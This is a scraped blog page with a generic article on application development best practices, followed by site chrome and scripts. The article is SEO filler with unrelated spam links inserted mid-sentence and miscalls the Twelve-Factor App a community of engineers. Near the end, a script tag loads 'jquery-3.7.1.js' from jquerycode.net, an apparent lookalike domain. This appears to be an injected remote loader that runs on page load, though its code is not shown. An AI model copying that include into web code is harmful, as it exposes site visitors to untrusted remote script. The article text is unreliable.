			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2022%2F10%2FApplication-Development-4-2.jpg&description=Application%20Development%20Best%20Practices" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Keeping application development best practices in mind is a must for creating and maintaining apps <a href="https://ipsmarketing.net/" rel="noopener">ipsmarketing</a>. By following these guidelines, you can avoid common pitfalls and create a better product in less time. If you are considering developing a mobile application, make sure it fits your business needs and is flexible. You can also benefit from low-code platforms that streamline your business operations. You can try free demos of such platforms to learn how the process works.</p>
<p>Security is one of the most important considerations in application development. While low-code development is great for quick development, you shouldn&#8217;t compromise security. This applies to both the software and the hardware. In addition, the data stored on your application should be secure, and the controls you grant should be proportional to its value <a href="https://miiverse.org/" rel="noopener">miiverse</a>. For instance, apps that contain sensitive information or have an interface with transactional systems should have stricter controls. Each organization should also develop its own set of management criteria and oversight levels.</p>
<p>Using best practices for web application development is critical to achieving the goals of your business. A well-built web application is like a marathon, and following best practices can help you avoid problems and maximize the benefit of your efforts. The recommendations in this article are based on the Twelve-Factor App methodology, a community of software engineers that promotes the use of best practices <a href="https://mydesqs.com/" rel="noopener">mydesqs</a>.</p>
<p>Another important consideration is scalability. You need to ensure that your application can handle increased traffic levels. This means that you need to carefully select your technology stack and make sure that it is extensible <a href="https://naasongs.net/" rel="noopener">naasongs</a>. Although application development best practices are crucial, they are not sufficient. You must also invest time and resources in prototyping and proper maintenance to create an app that is both robust and scalable.</p>
<p>Lastly, it is essential to monitor the application you&#8217;ve developed <a href="https://wpswebnews.com/" rel="noopener">wpswebnews</a>. This will help ensure that your software is functional and continues to attract new users. It will also contribute to your business&#8217;s financial success. For this reason, you should never stop improving your web applications. This means never stopping improving performance, responding to consumer comments, and extending functionality.</p>
<p>In addition to the importance of maintaining application development best practices, you should also ensure that your web applications are secure and scalable. The development process may be challenging, but if you follow these guidelines, you can increase the odds of success. If you&#8217;re not an expert in the field, you should look for help from a qualified application development service provider <a href="https://healthnewszone.net/" rel="noopener">healthnewszone</a>.</p>
<p>Moreover, your web application development team should assess the business needs of your business and create a strategy that addresses these needs <a href="https://newmags.org/" rel="noopener">newmags</a>. A well-prepared plan should include clear communication channels and project management procedures to ensure a smooth development process.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F&#038;text=Application%20Development%20Best%20Practices" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2022%2F10%2FApplication-Development-4-2.jpg&#038;description=Application%20Development%20Best%20Practices" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F&#038;name=Application%20Development%20Best%20Practices" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://newsbiztime.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ratio-16-9" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Application Development Best Practices","url":"https:\/\/newsbiztime.com\/application-development-best-practices\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2022\/10\/Application-Development-4-2.jpg","width":748,"height":421},"datePublished":"2022-10-10T14:59:03+06:00","dateModified":"2022-10-10T14:59:03+06:00","author":{"@type":"Person","name":"Vincent"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/application-development-best-practices\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/technology\/","name":"Technology"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/application-development-best-practices\/","name":"Application Development Best Practices"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsbiztime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4053b4ee27c8406ea293619721e112d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>